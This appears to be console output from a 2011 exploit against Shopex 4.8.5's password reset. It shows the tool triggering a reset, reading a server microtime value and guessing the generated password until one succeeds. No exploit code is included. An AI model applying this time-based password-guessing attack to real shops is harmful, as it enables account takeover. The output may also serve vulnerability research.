 cmd.exe
== [Shopex 4.8.5 Get Password Exploit] ==
== ==
== [2011.9] ==
[*] Now POST to SendPSW Action!
[*] Sending Password Success!
[*] Found microtime(): 0.76330200 1315898487
[*] Now Guessing New Password, it may take a few seconds!
[*] Guessing PWD: cb549a Failed!
[*] Guessing PWD: de9de5 Failed!
[*] Guessing PWD: 367895 Failed!
[*] Guessing PWD: 848dac Failed!
[*] Guessing PWD: 766bdd Failed!
[*] Guessing PWD: d204fb Failed!
[*] Guessing PWD: 1e513c Failed!
[*] Guessing PWD: 2d3f14 Failed!
[*] Guessing PWD: 439d8d Failed!
[*] Guessing PWD: effb49 Failed!
[*] Guessing PWD: 06a830 Failed!
[*] Guessing PWD: be407d Failed!
[*] Guessing PWD: 92e037 Success!
D:\research\vulndb\shopex>